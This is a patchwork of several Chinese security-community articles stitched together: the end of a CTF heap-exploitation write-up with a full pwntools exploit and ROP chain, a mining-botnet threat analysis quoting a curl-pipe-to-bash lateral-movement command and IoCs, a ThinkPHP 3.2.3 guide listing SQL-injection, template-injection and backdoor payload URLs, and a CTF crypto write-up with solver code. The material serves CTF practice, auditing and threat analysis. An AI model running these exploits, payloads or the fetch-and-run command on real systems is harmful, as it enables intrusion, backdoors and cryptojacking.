> bf0-chunk12

pl=p64(libc_base+0x21a0e0)*2+p64(heap_base)+p64(stderr-0x20)

edit(2,pl)

add(11,0x458,b'lll')

###### stderr已被覆盖为chunk3的地址

chunk3储存着我们伪造的fake_file

fake_file = b'0' * 0x78

fake_file += p64(libc_base+0x21ba60)

fake_file = fake_file.ljust(0xc8, b'\x00')

fake_file += p64(io_cookie_jumps_addr+0x18)

fake_file += p64(heap_base + 0x10e0 + 0x450)

fake_file += p64(0)

enc_data =((gadget^(heap_base+0x1960))>>(64-0x11))|((gadget^(heap_base+0x1960))<<0x11)

fake_file += p64(enc_data)

刚构造后的chunk3:

delete(3)并edit(2,pl)后的chunk3

0x3a0-0x3b0并不影响我们fake_file的布局

**未修改chunk2后add(11,0x458,b'lll'):**

###### **pointer_guard攻击:** pointer_guard覆盖为chunk12的地址

delete(15)

add(10,0x450,b'rrr')

delete(12)

li('pointer_guard = '+hex(pointer_guard))

pl=p64(libc_base+0x21a0e0)*2 + p64(heap_base+0x860) + p64(pointer_guard-0x20)

edit(15, pl)

#main_arena+1120 main_arena+1120

#chunk15 pointer_guard-0x20

我们要修改这里,查看__pointer_chk_guard_local发现它,但是这里又是不可写的

查看fs_base,这里我们选择攻击的是fs+0x30偏移的这个值

将0xc87d070b4dced3ee覆盖掉

add(9,0x450,b'hhh')

###### **将覆盖pointer_guard为已知的堆地址**

fs[0x30]以被我们修改,也可以看到__pointer_chk_guard_local没有改变

> 290-chunk2 - edit(stderr)

>

> 6c0-chunk1

>

> af0-chunk15 - edit(pointer_guard)

>

> f40-chunk14

>

> 390-chunk3 - stderr(fake_file)

>

> 7b0-chunk13 orw

>

> bf0-chunk12 - pointer_guard

>

> 030-chunk11

###### 修改topchunk大小

add(8,0x450,b'ggg') #d50

delete(9)

delete(10)

delete(8)

add(7,0x460,b'a'*0x458 + p64(0x471))

add(6,0x460,b'a'*0x458 + p64(0x451))

delete(6)

delete(9)

add(4, 0x460, p64(0) + p64(0x100))

可以看到top_chunk的size已被我们修改

sa('mew mew mew~~~~~~', 'CAT | r00t QWB QWXF$\xff')

sla('plz input your cat choice:\n',str(1))

sla('plz input your cat idx:\n',str(5))

sla('plz input your cat size:\n',str(0x460))

###### 触发 **IO调用**

**__malloc_assert**

**fflush**

**_IO_cookie_write**

**getkeyserv_handle+576**

**orw**

chunk13=heap_base+0x10d0+0x460

orw = p64(0) + p64(heap_base+0x10d0+0x460)

orw += b'\x00' * 0x10

orw += p64(setcontext+61)

orw += b'\x00' * 0x78

orw += p64(heap_base + 0x10e0 + 0x460+0xa0) + p64(ret)

orw += p64(pop_rdi_ret) + p64(0)

orw += p64(close)

orw += p64(pop_rdi_ret) + p64(flag_path)

orw += p64(pop_rsi_ret) + p64(0)

orw += p64(pop_rax_ret) + p64(2)

orw += p64(syscall)

orw += p64(pop_rdi_ret) + p64(0)

orw += p64(pop_rsi_ret) + p64(flag_path)

orw += p64(pop_rdx_ret) + p64(0x41)*2

orw += p64(Read)

orw += p64(pop_rdi_ret) + p64(1)

orw += p64(Write)

orw += p64(pop_rdi_ret) + p64(0)

orw += p64(close)

这里的close(0)解释一下,首先我们可以看到沙箱这里调用read的话会查看fd是否为0,非0则直接KILL

如果我们要将调用flag来读入到内存则一定要使fd为0,但0、1、2(标准输入、输出、错误)均被占用时,我们如果read

flag,那么flag文件描述符则为3,程序会截止

而我们首先构造close(0),将标准输入关闭掉,再次read的时候flag文件描述符就将是0,则可以正常read

###### exp:

from pwn import *

p=process('./pwn')

libc=ELF('./libc.so.6')

context.log_level='debug'

s = lambda data :p.send(data)

sa = lambda x, y :p.sendafter(x, y)

sl = lambda data :p.sendline(data)

sla = lambda x, y :p.sendlineafter(x, y)

r = lambda num :p.recv(num)

ru = lambda delims, drop=True :p.recvuntil(delims, drop)

itr = lambda :p.interactive()

uu32 = lambda data,num :u32(p.recvuntil(data)[-num:].ljust(4,b'\x00'))

uu64 = lambda data,num :u64(p.recvuntil(data)[-num:].ljust(8,b'\x00'))

leak = lambda name,addr :log.success('{} = {:#x}'.format(name, addr))

l64 = lambda :u64(p.recvuntil("\x7f")[-6:].ljust(8,b"\x00"))

l32 = lambda :u32(p.recvuntil("\xf7")[-4:].ljust(4,b"\x00"))

li = lambda x : print('\x1b[01;38;5;214m' + x + '\x1b[0m')

ll = lambda x : print('\x1b[01;38;5;1m' + x + '\x1b[0m')

context.terminal = ['gnome-terminal','-x','sh','-c']

def dbg():

gdb.attach(proc.pidof(p)[0])

pause()

def add(idx,size,cont):

sa('mew mew mew~~~~~~', 'CAT | r00t QWB QWXF$\xff')

sla('plz input your cat choice:\n',str(1))

sla('plz input your cat idx:\n',str(idx))

sla('plz input your cat size:\n',str(size))

sa('plz input your content:\n',cont)

def delete(idx):

sa('mew mew mew~~~~~~', 'CAT | r00t QWB QWXF$\xff')

sla('plz input your cat choice:\n', str(2))

sla('plz input your cat idx:\n',str(idx))

def show(idx):

sa('mew mew mew~~~~~~', 'CAT | r00t QWB QWXF$\xff')

sla('plz input your cat choice:\n', str(3))

sla('plz input your cat idx:\n',str(idx))

def edit(idx,cont):

sa('mew mew mew~~~~~~', 'CAT | r00t QWB QWXF$\xff')

sla('plz input your cat choice:\n', str(4))

sla('plz input your cat idx:\n',str(idx))

sa('plz input your content:\n', cont)

sa('mew mew mew~~~~~~','LOGIN | r00t QWB QWXFadmin')

add(0,0x428,b'aaa')

add(1,0x428,b'./flag\x00')

delete(0)

add(15,0x448,b'./flag\x00')

add(14,0x448,b'./flag\x00')

show(0)

libc_base=l64()-0x21a0d0

li('libc_base = '+hex(libc_base))

heap_base=u64(p.recvuntil("\x55")[-6:].ljust(8,b"\x00"))#-0x290

li('heap_addr = '+hex(heap_base))

pop_rdi_ret = libc_base + 0x000000000002a3e5

pop_rsi_ret = libc_base + 0x000000000002be51

pop_rdx_ret = libc_base + 0x000000000011f497

pop_rax_ret = libc_base + 0x0000000000045eb0

ret = libc_base + 0x0000000000029cd6

Read = libc_base + libc.sym['read']

Write = libc_base + libc.sym['write']

close = libc_base + libc.sym['close']

system = libc_base + libc.sym['system']

bin_sh = libc_base + 0x00000000001d8698

syscall = Read + 0x10

#print('================================

flag_path = heap_base + 0x440

rtld_global = libc_base + 0x275040 #0x278040

stderr = libc_base + libc.sym['stderr']

setcontext = libc_base + libc.sym['setcontext']

#mov rdx, qword ptr [rdi + 8] ; mov qword ptr [rsp], rax ; call qword ptr [rdx + 0x20]

gadget = libc_base + 0x00000000001675b0

io_cookie_jumps_addr = libc_base + 0x215b80

pointer_guard = libc_base - 0x2890

_IO_stdfile_2_lock=libc_base+0x21ba60

#print('================================

fake_file = b'0' * 0x78

fake_file += p64(libc_base+0x21ba60)

fake_file = fake_file.ljust(0xc8, b'\x00')

fake_file += p64(io_cookie_jumps_addr+0x18)

fake_file += p64(heap_base + 0x10e0 + 0x450)

fake_file += p64(0)

enc_data =((gadget^(heap_base+0x1960))>>(64-0x11))|((gadget^(heap_base+0x1960))<<0x11)

fake_file += p64(enc_data)

chunk13=heap_base+0x10d0+0x460 #chunk orw

orw = p64(0) + p64(heap_base+0x10d0+0x460)

orw += b'\x00' * 0x10

orw += p64(setcontext+61)

orw += b'\x00' * 0x78

orw += p64(chunk13+0xb0) + p64(ret)

orw += p64(pop_rdi_ret) + p64(0)

orw += p64(close)

#close(0)

orw += p64(pop_rdi_ret) + p64(flag_path)

orw += p64(pop_rsi_ret) + p64(0)

orw += p64(pop_rax_ret) + p64(2)

orw += p64(syscall)

#open(flag_path,0)

orw += p64(pop_rdi_ret) + p64(0)

orw += p64(pop_rsi_ret) + p64(flag_path)

orw += p64(pop_rdx_ret) + p64(0x41)*2

orw += p64(Read)

#read(0,flag_path,0x41)

orw += p64(pop_rdi_ret) + p64(1)

orw += p64(Write)

#write(1,flag_path,0x41)

#print('=================================================sdterr

add(2,0x428,b'bbb')

add(3,0x418,fake_file)

delete(2)

add(13,0x438,orw)

add(12,0x438,b'mmm')

delete(3)

pl=p64(libc_base+0x21a0e0)*2+p64(heap_base)+p64(stderr-0x20)

#main_arena+1120 main_arena+1120

#chunk2 stderr-0x20

edit(2,pl)

li('stderr = '+hex(stderr))

add(11,0x458,b'lll') #030

#print('=================================================pointer_guard

delete(15)

add(10,0x450,b'iii') #490

delete(12)

li('pointer_guard = '+hex(pointer_guard))

edit(15, p64(libc_base+0x21a0e0)*2 + p64(heap_base+0x860) + p64(pointer_guard-0x20))

#main_arena+1120 main_arena+1120

#chunk15 pointer_guard-0x20

add(9,0x450,b'hhh') #8f0

add(8,0x450,b'ggg') #d50

delete(9)

delete(10)

delete(8)

'''

add(7,0x460,b'fff')

add(6,0x460,b'eee')

'''

add(7,0x460,b'a'*0x458 + p64(0x471))

add(6,0x460,b'a'*0x458 + p64(0x451))

delete(6)

delete(9)

add(4, 0x460, p64(0) + p64(0x100))

sa('mew mew mew~~~~~~', 'CAT | r00t QWB QWXF$\xff')

sla('plz input your cat choice:\n',str(1))

sla('plz input your cat idx:\n',str(5))

sla('plz input your cat size:\n',str(0x460))

itr()

#### 参考:

[第七届“湖湘杯” House _OF _Emma | 设计思路与解析-安全客 - 安全资讯平台

(anquanke.com)](https://www.anquanke.com/post/id/260614)

强网杯2022&pwn&house_of_cat: <https://www.bilibili.com/video/BV1XV4y1j7kf/>

| 社区文章 |

# 威胁快讯:一次僵尸挖矿威胁分析

##### 译文声明

本文是翻译文章

译文仅供参考,具体内容表达以及含义原文为准。

友商发布了一个威胁分析 [报告](http://www.freebuf.com/vuls/175709.html),我们阐述一下从我们的角度看到的情况。

## 核心样本

hxxp://120.55.54.65/a7

核心样本是个 Linux Shell 文件,后续动作均由该样本完成,包括:

* 挖矿获利

* 确保资源

* 逃避检测

* 横向扩展

## 挖矿获利

具体的挖矿动作是由下面一组样本完成的:

* hxxps://www.aybc.so/ubuntu.tar.gz

* hxxps://www.aybc.so/debian.tar.gz

* hxxps://www.aybc.so/cent.tar.gz

样本中的挖矿配置如下:

* 矿池地址:xmr-asia1.nanopool.org:14433

* 钱包地址:42im1KxfTw2Sxa716eKkQAcJpS6cwqkGaHHGnnUAcdDhG2NJhqEF1nNRwjkBsYDJQtDkLCTPehfDC4zjMy5hefT81Xk2h7V.v7

查矿池给付记录可知:

* 累计收益:52.403617565491 XMR

* 当前算力:114,030.0 H/s

* 开始时间:2018-02-28 14:30:03

* 最近给付时间:2018-06-26 05:35:36

## 确保资源

核心模块中为了确保挖矿资源,采取了若干对抗动作,包括:

* 杀进程:杀掉了其他挖矿进程运行,进程关键字包括 xig, cranbery, xmr,stratum,minerd

* 设防火墙规则:为防止竞争者DDG僵尸网络的矿机下载,屏蔽IP地址 165.225.157.157

* 调整hosts:屏蔽了若干矿池,包括 yiluzhuanqian, f2pool, minexmr 等等

## 逃避检测

核心模块采取了若干动作对抗检测,包括:

* 调整文件时间,逃避 find 检索。使用 /etc/sudoers 文件的时间来对齐自身关键文件时间

* 隐藏进程:调用 libprocesshider ,来自github 上 gianlucaborello 的 libprocesshider项目

* 调整 ld.so.preload:按照友商的说法是隐藏进程

* 调整dns服务器:防止被从dns流量中分析出来,将本地DNS服务器设为 8.8.8.8 和 1.1.1.1

* 对抗阿里云、云镜:调用 aliyun、yunjing的uninstall脚本

* 删除日志和邮件:删除文件包括 /var/log/cron /var/spool/mail/root /var/mail/root

## 横向扩展

检查本地 ssh 凭证,尝试进一步横向扩展,继续投递核心模块 a7

if [ -f /root/.ssh/known_hosts ] && [ -f /root/.ssh/id_rsa.pub ]; then

for h in $(grep -oE "b([0-9]{1,3}.){3}[0-9]{1,3}b" /root/.ssh/known_hosts); do ssh -oBatchMode=yes -oConnectTimeout=5 -oStrictHostKeyChecking=no $h 'curl -o- hxxp://120.55.54.65/a7 | bash >/dev/null 2>&1 &' & done

fi

## IoC

### 主要模块

hxxp://120.55.54.65/a7 AS37963 Hangzhou Alibaba Advertising Co.,Ltd.

### 挖矿程序

hxxps://www.aybc.so/ubuntu.tar.gz

hxxps://www.aybc.so/debian.tar.gz

hxxps://www.aybc.so/cent.tar.gz

审核人:yiwang 编辑:少爷 | 社区文章 |

### 0x00 简介

已下是阅读须知

1, 本文所用框架是官方Thinkphp3.2.3

2,

本文所举例子并不关TP这个框架什么事情,也没有吐槽TP的意思,只是单纯的希望帮助使用TP的开发者更好的认识这框架,能够安全的利用框架,明白在使用TP的过程中,哪一些操作是可能会造成安全问题的。

3,本文,不涉及什么源码解析,就是单纯的告诉你们,什么样子的情况下会造成注入,什么样子会造成命令执行,什么样子会造成模版注入之类的,源码解析本文不会讲 :

)

为什么会有这篇水文?

1, 因为TP3.2占比还是很高

2, 因为我见过的使用TP3.2的或多或少都会踩一下这些雷区

3, 自己公司因为历史原因部分业务使用的是TP3开发的,所以记录一下,防止内部踩雷

注:本文例子有的是网上的,有的是自己的,基本上我手上所有的都报的差不多了。

注:本文对于黑盒渗透基本没什么用所以读者看的时候别抱太多想法,祝大家白盒赚零花钱顺顺利利 : )

### 0x01 下载安装测试代码

下载地址:<http://www.thinkphp.cn/download/610.html>

自己配置一下数据库路径:test_thinkphp_3.2.3\Application\Common\Conf\config.php

自己安装,安装完以后:访问一下

<http://test_thinkphp_3.2.3.test/index.php/Home/Index/index>

没报错就是成功

开启debug 方便本地测试

路径:test_thinkphp_3.2.3\index.php

### 0x02 各种奇奇怪怪的雷区

#### 0x02.1 使用 $this->show 这种情况下会造成命令执行

url:<http://test_thinkphp_3.2.3.test/index.php/Home/Index/index?test=><php>phpinfo();</php>

这个问题,大部分使用 php模板引擎技术 外部可以控制的情况下,都容易存在这种所以不过多解释=-= 反正不关tp框架的问题就是了。

#### 0x02.2 使用 $this->display这种情况下会造成命令执行

url:

<http://test_thinkphp_3.2.3.test/index.php/Home/Index/testDisplay?test=><php>phpinfo();</php>

#### 0x02.3 使用 $this->fetch这种情况下会造成命令执行

url:

<http://test_thinkphp_3.2.3.test/index.php/Home/Index/testFetch1?test=><php>phpinfo();</php>

#### 0x02.3 当想留后门时,可以利用I 函数造成命令执行留后门

url: <http://test_thinkphp_3.2.3.test/index.php/Home/Index/testI?i=assert>

POST: test = phpinfo();

#### 0x02.4 当想留后门时,可以利用 M 方法中的偏门方法filter 造成命令执行留后门

url:

<http://test_thinkphp_3.2.3.test/index.php/Home/Index/testFilter?test=assert>

POST: data = phpinfo()

#### 0x02.5 这样使用 $this->display的情况下可能会造成服务端模板注入

url:

<http://test_thinkphp_3.2.3.test/index.php/Home/Index/testDisplay2?test=../phpinfo.jpg>

#### 0x02.6 这样使用$this->fetch的情况下可能会造成服务端模板注入

url:

<http://test_thinkphp_3.2.3.test/index.php/Home/Index/testFetch2?test=./phpinfo.jpg>

#### 0x02.7 thinkphp 指纹识别的方法

方法一:

<http://test_thinkphp_3.2.3.test/index.php?c=4e5e5d7364f443e28fbf0d3ae744a59a>

方法二(此方法需要 url重写 不然一般都是报错):

<http://test_thinkphp_3.2.3.test/4e5e5d7364f443e28fbf0d3ae744a59a>

如果有出现 图片不是404 那么基本上就是TP框架了!

方法三:

<http://test_thinkphp_3.2.3.test/ThinkPHP/logo.png>

如果出现了logo 那么就是tp了

方法四:

<http://test_thinkphp_3.2.3.test/ThinkPHP/LICENSE.txt>

#### 0x02.8 如果debug之前没有关,或是目录限制没做好,可能造成信息泄露

ThinkPHP在开启DEBUG的情况下会在Runtime目录下生成日志,所以如果你之前在线上开启过debug目录限制又没做好,那么就可以尝试利用

目录:test_thinkphp_3.2.3\index.php

ThinkPHP3.2 结构:Application\Runtime\Logs\Home\18_07_27.log

ThinkPHP3.2 解析:项目名\Runtime\Logs\Home\年份_月份_日期.log

那么就可以尝试利用:

<http://test_thinkphp_3.2.3.test/Application/Runtime/Logs/Home/18_07_27.log>

### 0x03 开发者造成的各种奇奇怪怪的注入

#### 0x03.1 前提描述:

注入基本上是我们每个开发者都会遇到的问题了,而框架已经帮我们解决了一部分,可是更多的情况框架是解决不了的,因此我们需要了解与清楚地知道 使用 tp 什么情况下外部控制是会造成sql注入的问题的。

注:这和TP真没关系,其实就是借TP讲解,现在经常造成注入的地方,而且能出现这种例子的,大部分都是开发者的水平问题了

#### 0x03.2 开发者失误的情况下各种可注入的情况 field注入

url: <http://test_thinkphp_3.2.3.test/index.php/Home/Index/fieldSql>

url:

<http://test_thinkphp_3.2.3.test/index.php/Home/Index/fieldSql?table_name='test>

url:

<http://test_thinkphp_3.2.3.test/index.php/Home/Index/fieldSql?table_name=test>

from test where (extractvalue (1,concat(0x7e,(SELECT USER()), 0x7e))) – a

这是因为 底层是直接字符串拼接的然后带入数据库,框架的开发者,肯定也没想到会有人这样玩,因为这里一般是不会开放给外部控制的

#### 0x03.3 开发者失误的情况下各种可注入的情况 order注入

url: <http://test_thinkphp_3.2.3.test/index.php/Home/Index/orderSql>

url: <http://test_thinkphp_3.2.3.test/index.php/Home/Index/orderSql?order=id>

and(updatexml(1,concat(0x7e,(select user())),0))

这是因为 底层是直接字符串拼接的然后带入数据库,框架的开发者,肯定也没想到会有人这样玩,因为这里一般是不会开放给外部控制的

#### 0x03.4 开发者失误的情况下各种可注入的情况 comment注入

url: <http://test_thinkphp_3.2.3.test/index.php/Home/Index/commentSql>

url:

<http://test_thinkphp_3.2.3.test/index.php/Home/Index/commentSql?comment=*/>

where updatexml(1,concat(0x7e,(select user())),0) /*

#### 0x03.5 开发者失误的情况下各种可注入的情况 group注入

url: <http://test_thinkphp_3.2.3.test/index.php/Home/Index/groupSql>

url:

<http://test_thinkphp_3.2.3.test/index.php/Home/Index/groupSql?group=id,updatexml(1,concat(0x7e,(select>

user())),0)

#### 0x03.6 开发者失误的情况下各种可注入的情况 having注入

url:

<http://test_thinkphp_3.2.3.test/index.php/Home/Index/havingSql?having=id>

url:

<http://test_thinkphp_3.2.3.test/index.php/Home/Index/havingSql?having=id> and

updatexml(1,concat(0x7e,(select user())),0)

#### 0x03.7 使用原生还不过滤的情况 query注入

url: <http://test_thinkphp_3.2.3.test/index.php/Home/Index/querySql?id=1> and

updatexml(1,concat(0x7e,(select user())),0)

#### 0x03.8 使用原生还不过滤的情况 execute注入

url: <http://test_thinkphp_3.2.3.test/index.php/Home/Index/executeSql?id=1>

and updatexml(1,concat(0x7e,(select user())),0)

#### 0x03.9 统计查询外部可控制时造成的注入( Count,Max,Min,Avg,Sum )

<http://test_thinkphp_3.2.3.test/index.php/Home/Index/info?test=1>) from test

where updatexml(1,concat(0x7e,(select user())),0) -- a

剩下的几个都是同理

#### 0x04.0 setInc与setDec 外部可控制时将会造成注入

url: <http://test_thinkphp_3.2.3.test/index.php/Home/Index/setSql?test=> 1

WHERE id =1 and updatexml(1,concat(0x7e,(select user())),0) -- a

### 0x04.1 重点-开发者最容易导致sql注入的地方-WHERE注入

注:这里要很郑重说明提醒一下!

使用thinkphp 一定要 使用 系统I函数避免直接使用 $_GET $_POST $_COOKIE

否则不是可能会造成注入,是一定会造成注入的问题!

外部可控制的参数如果是数字请一定要转整 不是数字是字符的 一定要知道什么情况会转义,什么时候不会。

#### 0x04.1.1 即使使用了I函数也是不讲道理直接日穿型 1

url:

[http://test_thinkphp_3.2.3.test/index.php/Home/Index/whereSqlTest1?id[0]=bind&id[1]=0](http://test_thinkphp_3.2.3.test/index.php/Home/Index/whereSqlTest1?id\[0\]=bind&id\[1\]=0)

and updatexml(1,concat(0x7e,(select user())),0)

#### 0x04.1.2 即使使用了I函数也是不讲道理直接日穿型 2

只要条件是setField并且 where 中你可以控制的情况,无视框架直接注入即可 : )

url:

[http://test_thinkphp_3.2.3.test/index.php/Home/Index/whereSqlTest2?id[0]=bind&id[1]=0](http://test_thinkphp_3.2.3.test/index.php/Home/Index/whereSqlTest2?id\[0\]=bind&id\[1\]=0)

and updatexml(1,concat(0x7e,(select user())),0)

#### 0x04.1.3 即使使用了I函数也是不讲道理直接日穿型 3

一般来说不会有这种写法,但是还是要告诉你们不能这样写,基本上使用了 exp 就是裸奔了,所以没什么好说的。

url: <http://test_thinkphp_3.2.3.test/index.php/Home/Index/whereSqlTest3>

url:

<http://test_thinkphp_3.2.3.test/index.php/Home/Index/whereSqlTest3?id=%3D1>

and updatexml(1,concat(0x7e,(select user())),0)

#### 0x04.1.4 即使使用了I函数也是不讲道理直接日穿型 4

url:

<http://test_thinkphp_3.2.3.test/index.php/Home/Index/whereSqlTest4?id=(2>)

and updatexml(1,concat(0x7e,(select user())),0)

#### 0x04.1.5 讲道理型的where 注入

像这种直接 $_GET $_POST $_COOKIE 等等只要能够构造数组进入where 的就可以不用讲什么道理了。直接注就是了,如下是例子

url:

[http://test_thinkphp_3.2.3.test/index.php/Home/Index/whereSqlTest5?id[0]=exp&id[1]=](http://test_thinkphp_3.2.3.test/index.php/Home/Index/whereSqlTest5?id\[0\]=exp&id\[1\]=)

In (2) and updatexml(1,concat(0x7e,(select user())),0)

#### 0x04.1.6 save / add 可直接注入的情况

url:

[http://test_thinkphp_3.2.3.test/index.php/Home/Index/saveAddSqlTest?test[0]=exp&test[1]=](http://test_thinkphp_3.2.3.test/index.php/Home/Index/saveAddSqlTest?test\[0\]=exp&test\[1\]=)

1 and updatexml(1,concat(0x7e,(select user())),0)

#### 0x04.1.7 使用组合查询时的注入方式1 _string注入

url:

<http://test_thinkphp_3.2.3.test/index.php/Home/Index/sqlTest1?test=updatexml(1,concat(0x7e,(select>

user())),0)

#### 0x04.1.8 使用组合查询时的注入方式2 _query注入

url:

<http://test_thinkphp_3.2.3.test/index.php/Home/Index/sqlTest2?test=`id`/**/in(2)/**/and/**/updatexml(1,concat(0x7e,(select/**/user())),0))/**/%23>

#### 0x04.1.9 使用组合查询时的注入方式3 _complex注入

url: <http://test_thinkphp_3.2.3.test/index.php/Home/Index/sqlTest3?test=1=1>

and updatexml(1,concat(0x7e,(select user())),0)

#### 0x05.0 0day thinkphp3.2 find/select/delete注入

url:

<http://test_thinkphp_3.2.3.test/index.php/Home/Index/testSqlFind?test[where]=updatexml(1,concat(0x7e,(select>

user())),0)

### 0x05 总结

市面上现在主流的php 框架

thinkphp3.2 thinkphp5 laravel yii CodeIgniter

这些框架都有优秀,有了他们php才显得那么多彩,而也是有他们,市场上的占有率一直的飙升。

需要知道的是因为框架本身就没有安全这个概念,大部分的问题都是开发者的代码抒写问题,然后又刚好踩了一下框架的雷区,导致了各种问题。

而他们又是可能在实际中会遇到的,所以有了本篇文章。当然不是说我天天故意针对tp因为上面我提到的框架,我类似这样的文档我全都整理了一份。

我是真的挺喜欢查看框架的源码的,因为你都不知道 PHP这个行业对框架的依赖有多高。

所以熟读PHP的框架对于我白盒简直是舒服。因为我可以自己整理出一份关于框架的审计文档。然后在日常审计人家的cms时,只要确定了人家是某个框架做的cms,那么就可以大大的降低我的审计成本。

因为这时,我只需要先搜索查看开发者是否踩了框架的雷区就可以直接定位到一些漏洞。

最后在此说明一次,我真没有想搞tp,我本身公司也是使用thinkphp

进行项目的开发,导致我对这个框架简直不要太熟,也让我读它的时间最长,而同事包括我也会有时踩到这些雷区导致各位问题的出现,所以才会统计起来。 | 社区文章 |

# 2021上海“东华杯” Crypto&Misc 部分writeup by Et3rn1ty

##### 译文声明

本文是翻译文章

译文仅供参考,具体内容表达以及含义原文为准。

## 前言

昨天和wh1t3大佬一起打了上海的东华杯,太艰难了,虽然没进线下,诸神黄昏没顶住,但是我们两个人也算尽力了,给各位大佬递茶(我主攻Crypto,wh1t3全栈orz),Crypto和Misc方向wp如下。

## Misc

### checkin

把+-号删去后base64:

将.删去即可得到flag:

**flag{dhb_7th}**

### project

打开压缩包发现里面还有压缩包

点开发现里面有个你来了文件,010打开:

三段密文,第一段base64:

第二段查找发现是:

第三段:

猜测是图片经过加密,后面在第二段文字中通过0宽隐写找到hurryup

最后在OurSecret隐写中试出:

**flag{f3a5dc36-ad43-d4fa-e75f-ef79e2e28ef3}**

### Jumptiger

用IDA打开exe,发现hint:

int main(int argc, const char **argv, const char **envp)

{

int v4[100]; // [rsp+20h] [rbp-60h]

int v5[101]; // [rsp+1B0h] [rbp+130h]

int v6; // [rsp+344h] [rbp+2C4h]

int v7; // [rsp+348h] [rbp+2C8h]

int i; // [rsp+34Ch] [rbp+2CCh]

printf("This is your hint!!!");

v7 = 0;

v6 = 0;

for (i = 0; i <= 99; ++i)

{

if (i & 1)

v4[v6++] = i;

else

v5[v7++] = i;

}

return 0;

}

即为奇数位与偶数位分离,在exe文件里面还发现许多base64文字,提取出来:

f = open("1.txt",’r’)

F2 = open("2.txt","w")

for line in file:

s = ''

for i in range(len(line)):

if i & 2 == 1:

#if i % 2 == 1:

s += line[i]

F2.write(s)

得到两张相似图片,很容易想到盲水印,bwmforpy3处理得到:

得到flag

## Crypto

### BlockEncrypt

这里应该是非预期了,只需要用pwntool不停地发送数字并接收处理即可得到flag,这里先不放wp,等官方吧(貌似暴露了出题人信息?)

### Fermat’s Revenge

分析:

注意这里的hint-1011^n和1011^n均可模n,这样才算的快,不然得跑炸(至于为什么可以这样做相信大家都学过辗转相除法…)

值得一提的是,这种题一般题目都会再给一个条件比如(c1p+c2q)^c3 mod n = c4,然后构造差式求gcd,

~~说明那些题目条件其实是给多了的~~ 这里也算是一个强化版的。这题手慢了,抢了个三血orz

### The_RSA

从题目可以发现是共私钥d,于是可以用格+LLL来打:

这种题有类似题,见lazzaro大佬blog。

[la佬博客](https://lazzzaro.github.io/2021/04/02/match-%E7%BA%A2%E6%98%8E%E8%B0%B7%E6%9D%AF%E6%95%B0%E6%8D%AE%E5%AE%89%E5%85%A8%E5%A4%A7%E8%B5%9B%E6%8A%80%E8%83%BD%E5%9C%BA%E6%99%AF%E8%B5%9B/)

### My_CryptoSystem

emm…重头戏应该是这题

全场四支队伍解出,我侥幸拿了二血(膜一波春哥,春哥tql),乍一看挺难的(确实难搞),不过现在回想起来也没那么难(doge)

#### 检索

首先观察这个密码系统,如此整洁对称的形式让我意识到这大概率不会是自己实现的系统,于是,将A,B的构造方法Google一下找到了一篇paper:

[A Simple Public-Key Cryptosystem with a Double

Trapdoor Decryption Mechanism and its

Applications](https://citeseerx.ist.psu.edu/viewdoc/download?doi=10.1.1.363.2529&rep=rep1&type=pdf)

对论文内容大致阅读后定位到这么几个位置:

1.

2.

3.

#### 分析

注意到第三张图片提供了解密的思路,一种方法是已知私钥a,另一种是已知N的分解,根据N的分解求a,r最终解密。在这里求a显然是不现实的(离散对数困难),并且又给了hint_p的部分,这就告诉我们要通过分解N来破解。

#### 分解N

先看hint_p:

我们已知tmp和tmp关于s的函数,容易判断在s这个数量级tmp关于s大概率是递增的,于是便二分求得s,求得s之后:

实际上这里选2,3,5,7作为底数等都是可以的。

#### 求a

分解N之后,我们可以通过论文给的方法求a(见第一张paper),这里还需要注意的一个点是论文为简便假定k为1,但是这里的k并不为1,需要我们手动计算,然后利用Theorem

2的方法对于每一个pk_i计算a_i(tips:Theorem 2可用二项式定理证明)

#### 破解

r的求法和求a一致,但是要注意的是,我们求的是flag和Cipherpair的元素相乘的r,因为这个密码系统有个很好的同态性质:明文加密的乘积等于明文之和的加密,也即:

因此,根据paper,我们计算各个乘积m_i,然后再用每个m_i去减去msg里面的msg[i]即可得到flag对应的数,再转一下bytes就OK。

脚本如下(写的有点丑):

from gmpy2 import *

from Crypto.Util.number import *

tmp=2089820154361924508538446108269935994030991606156223866732111667565405536357951576932005538690066537157876197699892075508740495066305688019890842829635043384709521434078225616521711490046642353950430417257110729534241934599342763216934382507890843139336018657335470504043142686710682489530263596109599133035852965109994347644620820009305543437875083895364089690324078052120492016025852286525379384165456287789916135399608320421080142272824648234077271239

low=2**299

high=2**300

while low<high:

mid=(low+high)//2

if 160*mid**5-4999*mid**4+3*mid**3+1-tmp==0:

print(mid)

break

if 160*mid**5-4999*mid**4+3*mid**3+1-tmp>0:

high=mid

if 160*mid**5-4999*mid**4+3*mid**3+1-tmp<0:

low=mid

'''

mid=s=1671851834649376689415708146427915127601225639941524508075898365296193782691768373380348719

k=4754554704850256778735590524610198650134411842195769091014820818006719109076990463132664392410346996151618768679351242113559724888503360891602436068027480096077744129030903799750522449629563167331234800938157843104162908741560754165079655724386560424354241873270243951101550271418161866852414027840274660897560505560592778782999814888630027736110016694348246733240044893091852214993195382284720215971750824583201530096744098305208135579825277427773380365958535283046470144144352699812110234265819380925076898066919988177676804355154180985014979937373728326970953528209024041485612988673300305132326622171387609623970503906414505695241100228178195501703362993518592645115413103443814609075683842563042188195716372976033442192563213118978648065192441568907898818839116767361016811780259368084648202006311424864142848992635395305600087965119190953328660288340036554907015710158774036156031291945221415931203408213938539125767026567541875969985838907594310155023484089758562356095813394182426424280944183767485789076221330170873590842770602658661929426473703786140848071549104898060065424610476664198700570104078850887778740665433646775058466342677098034851582851695443468542495004414257971321957486355601109441528757660193703856176230053629793357594015242817161463498657786282023717157539990501344327727261042890805881309270880487651486594529545558459211814637383142541225166192984876428104067186747881829071952656638565990503611295971951908518213836344151288156790569510760651462369074980391496200052235424241684421857862330745967465958892344083059604778452476294040911064848849555467068424693645415363666565337347596180163710543280805007719475566945680597492608452049627829942996048259794057272565854394838938632624405485120604151384323523336231735350133769991732316995630786791632338370892271000890581982409887852570584336019474871417510375712633622

enc=3641689194774522751772881893951671674148691387514891841219854139074260615211893939706524442849427751577418937381113758612144941739205802645326720435220616084018964212664795550823595356266621569074498523899822097152945932297015836293164571440947142981966925784613316105761422962328635760928898284379109770862267485751112796125629801808779837237993511568753745754841706909825019328191682840062343072984275667214145809390068649665691990257221002993656386225256739366096105045986868214344773045631488925503173869067901680574360994439025984827910645562780652104858743740017718425021995497443288679420548637161566499592541229687732206774049444840873565023672176430754767239772152582847321267783138216912402203584949061955953374675872838268866710716677396241589028105758939613034895881105327819815859435435890666753867494401829723203526932379137460484683021146266441308484675711344977675655229520